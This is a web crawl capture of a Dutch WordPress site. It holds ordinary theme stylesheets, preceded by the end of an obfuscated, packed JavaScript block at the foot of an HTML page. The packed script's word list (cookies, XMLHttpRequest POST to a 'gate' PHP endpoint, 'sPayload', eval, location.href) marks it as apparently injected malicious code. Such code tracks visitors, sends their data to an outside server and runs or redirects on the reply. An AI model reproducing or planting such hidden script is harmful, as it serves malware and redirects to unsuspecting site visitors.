9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|guru||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://detypemachine.nl/wp-content/themes/detypemachine/css/style-html5.css
body_size: 3708
content:
/* =============================================================================
   HTML5 Boilerplate CSS: h5bp.com/css
   ========================================================================== */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }

html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; color: #222; }
body { margin: 0; font-size: 1em; line-height: 1.4; }
/*
::-moz-selection { background: #34E500; color: #fff; text-shadow: none; }
::selection { background: #34E500; color: #fff; text-shadow: none; }
*/
a { color: #00e; }
a:visited { color: #551a8b; }
a:hover { color: #06e; }
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; }

abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }
ins { background: #ff9; color: #000; text-decoration: none; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }

ul, ol { margin: 0; }
dd { margin: 0 0 0 40px; }
/* nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; */
float: right;
    margin: 20px 0;
    width: auto;}

img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }

svg:not(:root) { overflow: hidden; }

figure { margin: 0; }

form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
label { cursor: pointer; }
legend { border: 0; *margin-left: -7px; padding: 0; white-space: normal; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *width: 13px; *height: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }

table { border-collapse: collapse; border-spacing: 0; }
td { vertical-align: top; }

.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }


/* ===== Initializr Styles =====================================================
   Author: Jonathan Verrecchia - verekia.com/initializr/responsive-template
   ========================================================================== */

body {font:14px/26px Helvetica, Helvetica Neue, Arial;}

.wrapper{
	width:90%;
	margin:0 5%;
}

/* ===================
    ALL: Orange Theme
   =================== */
/* rm
#header-container{ border-bottom: 20px solid #e44d26; }
#footer-container{ border-top:    20px solid #e44d26; }
#main aside      { border-top:    20px solid #e44d26; }

#header-container,
#footer-container,
#main aside{
	background:#f16529;
}

#title{ color:white; }

::-moz-selection { background: #f16529; color: #fff; text-shadow: none; }
::selection      { background: #f16529; color: #fff; text-shadow: none; }
*/
/* ==============
    MOBILE: Menu
   ============== */
/*
nav a{
	display:block;
	margin-bottom:10px;
	padding:15px 0;

	background:#e44d26;
	color:white;

	text-align:center;
	text-decoration:none;
	font-weight:bold;
}

nav a:hover, nav a:visited{
	color:white;
}

nav a:hover{
	text-decoration:underline;
}
*/
/* ==============
    MOBILE: Main
   ============== */
/*
#main{
	padding:30px 0;
}

#main article h1{
	font-size:2em;
}
/* rm
#main aside{
	color:white;
	padding:0px 5% 10px;
}

#footer-container footer{
	color:white;
	padding:20px 0;
}
*/
/* ===============
    ALL: IE Fixes
   =============== */

.ie7 #title{ padding-top:20px; }


/* ===== Primary Styles ========================================================
   Author:
   ========================================================================== */











/* =============================================================================
   Media Queries
   ========================================================================== */

@media only screen and (min-width: 480px) {

/* ====================
    INTERMEDIATE: Menu
   ==================== */
/*	
	nav a{
		float:left;
		width:27%;
		margin:0 1.7%;
		padding:25px 2%;
		margin-bottom:0;
	}
	
	nav li:first-child a{ margin-left:0;  }
	nav li:last-child  a{ margin-right:0; }
*/
/* ========================
    INTERMEDIATE: IE Fixes
   ======================== */
/*
	nav ul li{
		display:inline;
	}	
	.oldie nav a{
		margin:0 0.7%;		
	}
*/
}

@media only screen and (min-width: 768px) {

/* ====================
    WIDE: CSS3 Effects
   ==================== */
/* rm
	#header-container,
	#main aside{
		-webkit-box-shadow:0 5px 10px #aaa;
		   -moz-box-shadow:0 5px 10px #aaa;
		        box-shadow:0 5px 10px #aaa;
	}
*/
/* ============
    WIDE: Menu
   ============ */
	
	#title{
		float:left;
	}
/*
	nav{
		float:right;
		width:38%;
	}
*/
/* ============
    WIDE: Main
   ============ */
/*
	#main article{
		float:left;
		width:57%;
	}
		
	#main aside{
		float:right;
		width:28%;
	}
*/
}

@media only screen and (min-width: 1140px) {

/* ===============
    Maximal Width
   =============== */

	.wrapper{
		width:1026px; /* 1140px - 10% for margins */
		margin:0 auto;
	}
}

/* =============================================================================
   Non-Semantic Helper Classes
   ========================================================================== */

.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }
.hidden { display: none !important; visibility: hidden; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }

/* =============================================================================
   Print Styles
   ========================================================================== */
 
@media print {
  * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
}


/* form */

/**** Form Section ****/
form ul
{
	font-size:100%;
	list-style-type:none;
	margin:0;
	padding:0;
	width:100%;
}

form li
{
	display:block;
	margin:0;
	padding:4px 5px 2px 9px;
	position:relative;
}

form li:after
{
	clear:both;
	content:".";
	display:block;
	height:0;
	visibility:hidden;
}

.buttons:after
{
	clear:both;
	content:".";
	display:block;
	height:0;
	visibility:hidden;
}

.buttons
{
	clear:both;
	display:block;
	margin-top:10px;
}

* html form li
{
	height:1%;
}

* html .buttons
{
	height:1%;
}

* html form li div
{
	display:inline-block;
}

form li div
{
	color:#444;
	margin:0 4px 0 0;
	padding:0 0 8px;
}

form li span
{
	color:#444;
	float:left;
	margin:0 4px 0 0;
	padding:0 0 8px;
}

form li div.left
{
	display:inline;
	float:left;
	width:48%;
}

form li div.right
{
	display:inline;
	float:right;
	width:48%;
}

form li div.left .medium
{
	width:100%;
}

form li div.right .medium
{
	width:100%;
}

.clear
{
	clear:both;
}

form li div label
{
	clear:both;
	color:#444;
	display:block;
	font-size:9px;
	line-height:9px;
	margin:0;
	padding-top:3px;
}

form li span label
{
	clear:both;
	color:#444;
	display:block;
	font-size:9px;
	line-height:9px;
	margin:0;
	padding-top:3px;
}

form li .datepicker
{
	cursor:pointer !important;
	float:left;
	height:16px;
	margin:.1em 5px 0 0;
	padding:0;
	width:16px;
}

.form_description
{
	border-bottom:1px dotted #ccc;
	clear:both;
	display:inline-block;
	margin:0 0 1em;
}

.form_description[class]
{
	display:block;
}

.form_description h2
{
	clear:left;
	font-size:160%;
	font-weight:400;
	margin:0 0 3px;
}

.form_description p
{
	font-size:95%;
	line-height:130%;
	margin:0 0 12px;
}

form hr
{
	display:none;
}

form li.section_break
{
	border-top:1px dotted #ccc;
	margin-top:9px;
	padding-bottom:0;
	padding-left:9px;
	padding-top:13px;
	width:97% !important;
}

form ul li.first
{
	border-top:none !important;
	margin-top:0 !important;
	padding-top:0 !important;
}

form .section_break h3
{
	font-size:110%;
	font-weight:400;
	line-height:130%;
	margin:0 0 2px;
}

form .section_break p
{
	font-size:85%;

	margin:0 0 10px;
}

/**** Buttons ****/
input.button_text
{
	overflow:visible;
	padding:0 7px;
	width:auto;
}

.buttons input
{
	font-size:120%;
	margin-right:5px;
}

/**** Inputs and Labels ****/
label
{
	border:none;
	color:#222;
	display:block;
	font-size:95%;
	font-weight:700;
	line-height:150%;
	padding:0 0 1px;
}

span.symbol
{
	font-size:115%;
	line-height:130%;
}

input
{
	border-bottom:1px solid #ddd;
	border-left:1px solid #c3c3c3;
	border-right:1px solid #c3c3c3;
	border-top:1px solid #7c7c7c;
	color:#333;
	font-size:100%;
	margin:0;
	padding:2px 0;
}

input.file
{
	color:#333;
	font-size:100%;
	margin:0;
	padding:2px 0;
}

textarea
{
	border-bottom:1px solid #ddd;
	border-left:1px solid #c3c3c3;
	border-right:1px solid #c3c3c3;
	border-top:1px solid #7c7c7c;
	color:#333;
	font-family:"Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
	font-size:100%;
	margin:0;
	width:99%;
}

select
{
	color:#333;
	font-size:100%;
	margin:1px 0;
	padding:1px 0 0;
	border-bottom:1px solid #ddd;
	border-left:1px solid #c3c3c3;
	border-right:1px solid #c3c3c3;
	border-top:1px solid #7c7c7c;
}

#submit {
 background-color:#666;
 color: #ffffff;
 border-width:1px;
 border-color:#000000;
 padding:5px;
 }

input.currency
{
	text-align:right;
}

input.checkbox
{
	display:block;
	height:13px;
	line-height:1.4em;
	margin:6px 0 0 3px;
	width:13px;
}

input.radio
{
	display:block;
	height:13px;
	line-height:1.4em;
	margin:6px 0 0 3px;
	width:13px;
}

label.choice
{
	color:#444;
	display:block;
	font-size:100%;
	line-height:1.4em;
	margin:-1.55em 0 0 25px;
	padding:4px 0 5px;
	width:90%;
}

select.select[class]
{
	margin:0;
	padding:1px 0;
}

*:first-child+html select.select[class]
{
	margin:1px 0;
}

.safari select.select
{
	font-size:120% !important;
	margin-bottom:1px;
}

input.small
{
	width:25%;
}

select.small
{
	width:25%;
}

input.medium
{
	width:50%;
}

select.medium
{
	width:50%;
}

input.large
{
	width:99%;
}

select.large
{
	width:100%;
}

textarea.small
{
	height:5.5em;
}

textarea.medium
{
	height:10em;
}

textarea.large
{
	height:20em;
}

/**** Errors ****/
#error_message
{
	background:#fff;
	border:1px dotted red;
	margin-bottom:1em;
	padding-left:0;
	padding-right:0;
	padding-top:4px;
	text-align:center;
	width:99%;
}

#error_message_title
{
	color:#DF0000;
	font-size:125%;
	margin:7px 0 5px;
	padding:0;
}

#error_message_desc
{
	color:#000;
	font-size:100%;
	margin:0 0 .8em;
}

#error_message_desc strong
{
	background-color:#FFDFDF;
	color:red;
	padding:2px 3px;
}

form li.error
{
	background-color:#FFDFDF !important;
	border-bottom:1px solid #EACBCC;
	border-right:1px solid #EACBCC;
	margin:3px 0;
}

form li.error label
{
	color:#DF0000 !important;
}

form p.error
{
	clear:both;
	color:red;
	font-size:10px;
	font-weight:700;
	margin:0 0 5px;
}

form .required
{
	color:red;
	float:none;
	font-weight:700;
}

/**** Guidelines and Error Highlight ****/
form li.highlighted
{
	background-color:#fff7c0;
}

form .guidelines
{
	background:#f5f5f5;
	border:1px solid #e6e6e6;
	color:#444;
	font-size:80%;
	left:100%;
	line-height:130%;
	margin:0 0 0 8px;
	padding:8px 10px 9px;
	position:absolute;
	top:0;
	visibility:hidden;
	width:42%;
	z-index:1000;
}

form .guidelines small
{
	font-size:105%;
}

form li.highlighted .guidelines
{
	visibility:visible;
}

form li:hover .guidelines
{
	visibility:visible;
}

.no_guidelines .guidelines
{
	display:none !important;
}

.no_guidelines form li
{
	width:97%;
}

.no_guidelines li.section
{
	padding-left:9px;
}

/*** Success Message ****/
.form_success 
{
	clear: both;
	margin: 0;
	padding: 90px 0pt 100px;
	text-align: center
}

.form_success h2 {
    clear:left;
    font-size:160%;
    font-weight:normal;
    margin:0pt 0pt 3px;
}

/*** Password ****/
ul.password{
    margin-top:60px;
    margin-bottom: 60px;
    text-align: center;
}
.password h2{
    color:#DF0000;
    font-weight:bold;
    margin:0pt auto 10px;
}

.password input.text {
   font-size:170% !important;
   width:380px;
   text-align: center;
}
.password label{
   display:block;
   font-size:120% !important;
   padding-top:10px;
   font-weight:bold;
}

#li_captcha{
   padding-left: 5px;
}


#li_captcha span{
	float:none;
}


--- FILE ---
content_type: text/css
request_url: https://detypemachine.nl/wp-content/themes/detypemachine/css/layout.css
body_size: 1123
content:
html {
    height:101%;
}

/* header */
.topbar {
    color:#624F49;
    font-size:0.8em;
    padding:4px 0;
    text-align:right;
    background-color:rgb(44, 100, 82);
}

#header-container {
    background:none repeat scroll 0 0 #26ae90; /* #4D87C7 */
    border-top:1px solid #352B29;
}

.toptext {
    background-position:center bottom;
    background-repeat:no-repeat;
    border-top:1px solid #37483D;
    letter-spacing:0.05em;
    padding: 10px 0 25px;
    float:left;
    width:100%;
    color:#FFFFFF;
}

.toptext a:link, .toptext a:visited {
    color:#eceef1;
}

/* navigation */

nav {
    width:100%;
}

nav ul {
    float: right;
    margin: 20px 0;
    width: auto;
}

nav ul li {
    float: left;
    list-style-type:none;
}

nav ul li a {
    padding:0 10px;
    display: block;
}

nav ul li a:link, nav ul li a:visited {
    color:#eceef1;
}

nav ul li a:hover, nav ul li a:active {
    color:#fff;
    background-color:rgb(112, 204, 171);
    text-decoration:none;
}

nav ul li.active a:link, nav ul li.active a:visited {
    color:#fff;
    background-color:#ff7b14;
}

nav ul li.active a:hover {
    color:#fff;
    background-color:#352b29;
}

nav ul li.active a:link, nav ul li.active a:visited {
    padding:0px 10px;
}

nav ul li.active a:link, nav ul li.active a:visited {
    color:#D2D59E;
    background-color:#ff7b14;
}

.footerright nav ul li a:link, .footerright nav ul li a:visited {
    color:#26ae90;
}

.footerright nav ul li a:hover {
    color:#eceef1;
}

/* main */
#main{
    padding:30px 0;
}

    #main article h1{
	font-size:2em;
    }
    
    #main column {
	margin-bottom:20px;
    }
    
    #main column li {
	margin: 0;
    
	list-style-type: none;
}
    
    #main column ul.i {
	margin:0;
	padding:0;
    }
    
    #main column .i li {
	float:left;
	list-style:none;
	margin:0;
	padding:0;
	width:33.33%;
    }
    
    #main column ul {
	margin:0;
	padding-left: 0;
    }
    
    #main column ol {
	margin:0;
	padding-left: 28px;
    }
    
    #main section ol li {
	list-style: decimal outside none;
	margin: 0 0 0 20px;
	padding: 0;
    }
    
/* work */
#main article {
    background: none repeat scroll 0 0 #1B241E;
    border-top: 1px solid #1B241E;
    float: left;
    margin: 0 41px 20px 0;
    text-align: center;
    width: 172px;
}

    #article-container article:nth-child(5n) {
	margin: 0 0px 20px 0;
    }

    #main article h5 a {
	color: #FFFFFF;
	padding: 0;
	font-weight: bold;
	font-weight: bold;
	letter-spacing:0;
    }

.category {
    float:left;
    width:100%;
    margin-top: 30px;
}

    .category h3 {
	border-bottom: 1px solid #E9E9E9;
	/*
	 font-size: 1.3em;
	*/
	font-weight: bold;
	margin: 0 0 5px;
	padding-bottom: 10px;
	padding-left: 0;
	padding-right: 0;
    }
    
    .entry-header h3 {
	border-bottom: 1px solid #E9E9E9;
	font-weight: bold;
	margin: 0 0 5px;
	padding-bottom: 10px;
	padding-left: 0;
	padding-right: 0;
    }
    
    #respond h3 {
	border-top: 1px solid #E9E9E9;
	font-weight: bold;
	margin: 30px 0 0;
	padding-left: 0;
	padding-right: 0;
	padding-top: 10px;
    }
    
    #nav-single h3 {
	font-size: 1.3em;
	font-weight: lighter;
	margin: 5px 0 0;
	padding: 8px 0 0;
    }
    
    /*
    .category h3 a {
	color:#1A1A1A;
    }
    */

/* footer */
#footer {
    border-top: 1px solid #E9E9E9;
    color: #999999;
    font-size: 0.8em;
    margin: 0 auto;
    padding: 20px 0;
    text-align: right;
}

    .footerleft {
		float:left;
		text-align:left;
		width: 40%;
    }
    
    .footerright {
		float:right;
		text-align:right;
		width: 60%;
    }


/* links */
a:link, a:visited {
    color: #26ae90;
}

a:link, a:visited {
    text-decoration:none;
}

a:hover {
    text-decoration:underline;
}

/*
h3 a:hover {
    text-decoration:none;
}
*/

/* style */
h3 {
    margin-bottom: 10px;
    margin-top: 5px;
    color:#1A1A1A;
}

h4 {
    font-weight: lighter;
    letter-spacing: 0.1em;
    line-height: 1em;
    margin: 0;
    padding: 0;
    text-transform: uppercase;
    color: #666666;
}

h5 {
    font-size: 1em;
    font-weight: bold;
    margin:0 0 5px;
    text-transform: uppercase;
    color: #fff;
}

li {
    margin: 0 0 0 0;
    padding: 0;
}

strong {
    color: #222222;
    font-weight: bold;
}

.toptext ::-moz-selection { background: #fff; color: #000; text-shadow: none; }
.toptext ::selection { background: #fff; color: #000; text-shadow: none; }

::-moz-selection { background: #000; color: #fff; text-shadow: none; }
::selection { background: #000; color: #fff; text-shadow: none; }

    .latest-tweets {
    }
    .latest-tweets h3 {
        /* style whatever you did with the header */
    }
    .latest-tweets ul { 
        list-style-type: none;
	
        padding: 0px 25px;
    }
    .latest-tweets li {
    line-height: 30px;
       /* style tweet item */
    }
    .latest-tweets .tweet-text {
       font-size: 30px;
       overflow:hidden;
    }
    .latest-tweets p{
	margin-top: 0.4em;
	margin-bottom: 0;
    }
    .latest-tweets .tweet-text a {
       /* style links, hashtags and mentions */
    }
    .latest-tweets .tweet-details {
    font-size: 14px;
      /* style datetime and link under tweet */
    font-weight: bold;
}
    .latest-tweets .tweet-account {
    font-weight: bold;
      /* style datetime and link under tweet */
    font-size: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://detypemachine.nl/wp-content/themes/detypemachine/css/mediaqueries.css
body_size: 21
content:
@media only screen and (min-width: 320px) {
/*
 tiny
*/
    img, object, embed {
	height: auto;
	max-width: 100%;
    }
}

@media only screen and (min-width: 480px) {
/*
 small
*/

/*
    #main column {
	margin-bottom:30px;
	float:left;
    }
    */

    img, object, embed {
	height: auto;
	max-width: 100%;
    }
}

@media only screen and (min-width: 768px) {
/*
 medium
*/
    img, object, embed {
	height: auto;
	max-width: 100%;
    }
}

@media only screen and (min-width: 1140px) {
/*
 large
*/

    #main column {
	float:left;
	padding: 0 2% 0 0;
	width: 31.33%;
    }
    
    #main section {
	margin-bottom:30px;
    }
    
}